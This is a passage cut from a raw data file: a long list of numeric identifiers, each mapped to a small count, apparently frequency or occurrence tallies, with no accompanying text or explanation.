7743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"